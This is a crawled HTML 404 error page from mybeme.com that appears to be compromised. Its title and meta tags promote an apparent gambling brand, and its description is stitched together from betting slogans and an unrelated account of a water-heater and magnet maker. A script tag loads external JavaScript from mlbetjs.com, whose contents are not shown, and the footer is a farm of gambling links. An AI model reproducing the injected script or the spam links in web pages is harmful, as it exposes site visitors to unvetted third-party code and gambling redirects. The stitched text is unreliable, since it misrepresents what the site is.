

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mybeme.com/Article/3973.html
body_size: 7332
content:

<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0,user-scalable=no" name="viewport"/>
<title>火博电子·(中国)网站</title>
<meta content="火博电子·(中国)网站" name="keywords"/>
<meta content="💖火博电子·(中国)网站 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），是一家在专注于建筑中央热水领域，集研发、制造、销售于一体的技术企业。火博电子·(中国)网站【安琪拉推荐】着重于新能源汽车、工业自动化电机、白色家电、手机和其他消费类电子产品等领域，以及其它行业高、精、特磁钢的生产与销售，本地区土地厂房、人工、电力、气体自制各项制造费用相比沿海较低。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/4/x4/ky2.js" type="text/javascript"></script>
<link href="/Article/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<style type="text/css">
			*{ margin: 0; padding: 0px; border: 0; font-size: 100%; outline: none; }
			a { text-decoration: none; blr: expression(this.onFocus=this.blur()); cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; }
			a:link, a:visited { text-decoration: none; }
			a:active, a:hover { text-decoration: none;}
			.inner{ width: 90%; margin: 0 auto; font: 12px/1.5 "Microsoft Yahei","微软雅黑","微软正黑体","Microsoft JhengHei","SimHei","黑体",Arial,Helvetica,sans-serif;}
			.pageC a:link, .pageC a:visited { color: #555555;}
			.pageC a:active, .pageC a:hover { color: #333;}
			.pageC img{ max-width: 100% !important; height: auto !important; }
			.pageC{ overflow: hidden; text-align: center; color: #555555; line-height: 1.8;}
			.noPage{ position: static; left: 0%; top: 50%; width: 100%; margin-top: -209px;}
			.noimg{ width: 279px; margin: 0 auto;}
			.no-c{ padding: 20px 0 50px;}
			.no-c .zh{ font-size: 24px;}
			.no-c .en{ color: #999; font-size: 16px; font-family: Arial, Helvetica, sans-serif;}
			.back-home{  width: 144px; height: 44px; line-height: 44px; text-align: center; background-color:#e0e0e0; display: block; margin: 0 auto 50px; border-radius: 22px; box-shadow:0 4px 5px rgb(0,0,0,.29);}
			.back-home span{ color: #555555;}
			.back-home:hover{ background-color: #333;}
			.back-home:hover span{ color: #fff;}
			@media screen and (max-width: 1024px) { 
				.noPage{ margin-top: 0; transform: translateY(-50%);}
				.noimg{ width: 220px;}
				.no-c{ padding: 15px 0 30px;}
				.no-c .zh{ font-size: 18px;}
				.no-c .en{ font-size: 14px;}
				.back-home{ margin-bottom: 35px;}
			}
			@media screen and (max-width: 640px) { 
				.noimg{ width: 180px;}
				.no-c{ padding: 12px 0 25px;}
				.no-c .zh{ font-size: 16px;}
				.no-c .en{ font-size: 12px;}
				.back-home{ margin-bottom: 25px;}
			}
		</style>
</head>
<body>
<div class="noPage">
<div class="inner pageC">
<p class="noimg">
<img src="[data-uri]"/>
</p>
<div class="no-c">
<h4 class="zh">抱歉！您访问的页面不存在</h4>
<p class="en">ERROR... PAGE NOT FOUND</p>
</div>
<a class="back-home" href="/"><span>返回网站首页</span></a>
<p>您要查看的网址可能已被删、名称已被更改，或者暂时不可用</p>
</div>
</div>
<div class="link">
<a href="http://www.meganwriteseverything.com">火博网页版</a> | <a href="http://www.xiaxiaxia123.com">fh体育(中国)官方网站</a> | <a href="http://www.mobizcard.com">宝威官方网站</a> | <a href="http://www.thatzionmaygoforth.com">德信官方在线入口</a> | <a href="http://www.odeyala.com">安博网页版</a> | <a href="http://www.acghobby.com">新利·体育（中国）官方网站</a> | <a href="http://www.cockjox.com">FH在线平台(中国)官网</a> | <a href="http://www.peknow.com">FH在线客服</a> | <a href="http://www.stectrade.com">FH网</a> | 
</div>
</body>
</html>
